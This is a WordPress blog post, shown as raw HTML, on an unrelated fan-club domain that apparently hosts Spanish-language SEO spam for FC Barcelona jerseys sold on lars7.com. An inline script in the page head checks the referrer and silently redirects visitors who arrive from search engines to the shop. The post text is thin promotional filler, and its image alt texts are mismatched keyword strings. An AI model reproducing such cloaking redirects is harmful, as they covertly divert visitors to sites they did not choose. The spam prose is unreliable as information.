

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/
body_size: 8249
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fc barcelona hk limited - Camiseta Barça 2024 2025 → ✅ 7 Años Experiencias - LARS7</title>
	<link rel="canonical" href="http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="fc barcelona hk limited - Camiseta Barça 2024 2025 → ✅ 7 Años Experiencias - LARS7" />
	<meta property="og:description" content="En ese sentido en breve será inaugurada en la parte alta de a Rambla de Barcelona una tienda de varias plantas en un lugar estratégico por la afluencia de turistas. Justo en ese año se inició una etapa que después se calificó como la primera “Edad de Oro” del FC Barcelona por el juego y &hellip; Continuar leyendo &quot;fc barcelona hk limited&quot;" />
	<meta property="og:url" content="http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/" />
	<meta property="og:site_name" content="Camiseta Barça 2024 2025 → ✅ 7 Años Experiencias - LARS7" />
	<meta property="article:published_time" content="2023-06-19T07:59:05+00:00" />
	<meta property="og:image" content="https://www.lars7.com/image/20220711SX/camiseta-barcelona-2-equipacion-2022-2023-001.jpg" />
	<meta name="author" content="micamiseta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="micamiseta" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/","url":"http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/","name":"fc barcelona hk limited - Camiseta Barça 2024 2025 → ✅ 7 Años Experiencias - LARS7","isPartOf":{"@id":"http://kennyloggins-fanclub.com/#website"},"primaryImageOfPage":{"@id":"http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/#primaryimage"},"image":{"@id":"http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/#primaryimage"},"thumbnailUrl":"https://www.lars7.com/image/20220711SX/camiseta-barcelona-2-equipacion-2022-2023-001.jpg","datePublished":"2023-06-19T07:59:05+00:00","dateModified":"2023-06-19T07:59:05+00:00","author":{"@id":"http://kennyloggins-fanclub.com/#/schema/person/7c57b9bad9d9f7c27d4714a6cc793ac6"},"breadcrumb":{"@id":"http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/#primaryimage","url":"https://www.lars7.com/image/20220711SX/camiseta-barcelona-2-equipacion-2022-2023-001.jpg","contentUrl":"https://www.lars7.com/image/20220711SX/camiseta-barcelona-2-equipacion-2022-2023-001.jpg"},{"@type":"BreadcrumbList","@id":"http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://kennyloggins-fanclub.com/"},{"@type":"ListItem","position":2,"name":"fc barcelona hk limited"}]},{"@type":"WebSite","@id":"http://kennyloggins-fanclub.com/#website","url":"http://kennyloggins-fanclub.com/","name":"Camiseta Barça 2024 2025 → ✅ 7 Años Experiencias - LARS7","description":"Camiseta barça 2024 2025","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://kennyloggins-fanclub.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"http://kennyloggins-fanclub.com/#/schema/person/7c57b9bad9d9f7c27d4714a6cc793ac6","name":"micamiseta","image":{"@type":"ImageObject","inLanguage":"es","@id":"http://kennyloggins-fanclub.com/#/schema/person/image/","url":"http://2.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"micamiseta"},"url":"http://kennyloggins-fanclub.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Barça 2024 2025 → ✅ 7 Años Experiencias - LARS7 &raquo; Feed" href="http://kennyloggins-fanclub.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kennyloggins-fanclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://kennyloggins-fanclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='http://kennyloggins-fanclub.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://kennyloggins-fanclub.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='http://kennyloggins-fanclub.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='http://kennyloggins-fanclub.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='http://kennyloggins-fanclub.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='http://kennyloggins-fanclub.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='http://kennyloggins-fanclub.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="http://kennyloggins-fanclub.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="http://kennyloggins-fanclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://kennyloggins-fanclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="http://kennyloggins-fanclub.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://kennyloggins-fanclub.com/wp-json/" /><link rel="alternate" type="application/json" href="http://kennyloggins-fanclub.com/wp-json/wp/v2/posts/2649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kennyloggins-fanclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='http://kennyloggins-fanclub.com/?p=2649' />
<link rel="alternate" type="application/json+oembed" href="http://kennyloggins-fanclub.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkennyloggins-fanclub.com%2F2023%2F06%2F19%2Ffc-barcelona-hk-limited-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://kennyloggins-fanclub.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fkennyloggins-fanclub.com%2F2023%2F06%2F19%2Ffc-barcelona-hk-limited-2%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://www.lars7.com/barcelona-es-276"
}</script><link rel="icon" href="http://kennyloggins-fanclub.com/wp-content/uploads/2020/11/cropped-7-32x32.png" sizes="32x32" />
<link rel="icon" href="http://kennyloggins-fanclub.com/wp-content/uploads/2020/11/cropped-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://kennyloggins-fanclub.com/wp-content/uploads/2020/11/cropped-7-180x180.png" />
<meta name="msapplication-TileImage" content="http://kennyloggins-fanclub.com/wp-content/uploads/2020/11/cropped-7-270x270.png" />
</head>

<body class="post-template-default single single-post postid-2649 single-format-standard wp-embed-responsive no-sidebar">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://kennyloggins-fanclub.com/" rel="home">Camiseta Barça 2024 2025 → ✅ 7 Años Experiencias &#8211; LARS7</a></p>
												<p class="site-description">Camiseta barça 2024 2025</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2649" class="post-2649 post type-post status-publish format-standard hentry category-uncategorized tag-camiseta-de-de-jong-barcelona tag-equipacion-entrenamiento-barcelona tag-segunda-equipacion-barcelona-2017-nino">
	<header class="entry-header">
		<h1 class="entry-title">fc barcelona hk limited</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><img style='max-width: 350px;' loading='lazy' src='https://www.lars7.com/image/20220711SX/camiseta-barcelona-2-equipacion-2022-2023-001.jpg' alt='camiseta bara basket'></span> En ese sentido en breve será inaugurada en la parte alta de a Rambla de Barcelona una tienda de varias plantas en un lugar estratégico por la afluencia de turistas. Justo en ese año se inició una etapa que después se calificó como la primera “Edad de Oro” del FC Barcelona por el juego y los títulos obtenidos: Campeonatos de España y Campeonatos de Cataluña. Las ventas de camisetas y demás prendas complementarias, más aún desde que el merchandising y las tiendas han pasado al control del FC Barcelona después de la firma del último contrato, <a href="https://www.lars7.com/barcelona-es-276">camiseta fc barcelona</a> se han convertido en una inyección económica imprescindible para cuadrar balances.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" alt="equipaciones barcelona 2020" src="https://www.lars7.com/image/20220815SX/camiseta-pique-3-barcelona-1-equipacion-2022-2023-01.jpg" loading="lazy" style="max-width: 350px;"></span><span style="display:block;text-align:center;clear:both"><a href="https://www.lars7.com/barcelona-es-276"><img decoding="async" style="max-width: 350px;" loading="lazy" src="https://www.lars7.com/image/20220815SX/camiseta-ansu-fati-10-barcelona-2-equipacion-2022-2023-001.jpg" alt="fc barcelona 2021"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" alt="camiseta de rugby mexico adidas" src="https://www.lars7.com/image/2022SX/20220214SX/camiseta-barcelona-retro-1991-92-001.jpg" style="max-width: 350px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" alt="exportaciones camisetas mexico espaa" src="https://www.lars7.com/image/2022SX/20220214SX/camiseta-barcelona-retro-2005-06-003.png" style="max-width: 350px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" alt="camiseta calamaro 10 seleccin mexico" src="https://www.lars7.com/image/20220530SX/camiseta-concepto-barcelona-1-equipacion-2022-2023-04.png" loading="lazy" style="max-width: 350px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 350px;" loading="lazy" src="https://www.lars7.com/image/2022SX/20220214SX/camiseta-barcelona-2-equipacion-retro-1996-97-001.jpg" alt="camiseta de la seleccin mexico negra"></span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://2.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=49&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://kennyloggins-fanclub.com/author/Quetzalxochitl/">micamiseta</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-hk-limited-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-19T07:59:05+00:00">19 junio, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://kennyloggins-fanclub.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://kennyloggins-fanclub.com/tag/camiseta-de-de-jong-barcelona/" rel="tag">camiseta de de jong barcelona</a>, <a href="http://kennyloggins-fanclub.com/tag/equipacion-entrenamiento-barcelona/" rel="tag">equipacion entrenamiento barcelona</a>, <a href="http://kennyloggins-fanclub.com/tag/segunda-equipacion-barcelona-2017-nino/" rel="tag">segunda equipacion barcelona 2017 niño</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2649 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-y-real-madrid/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">fc barcelona y real madrid</span></a></div><div class="nav-next"><a href="http://kennyloggins-fanclub.com/2023/06/19/fc-barcelona-uk/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">fc barcelona uk</span></a></div></div>
	</nav>
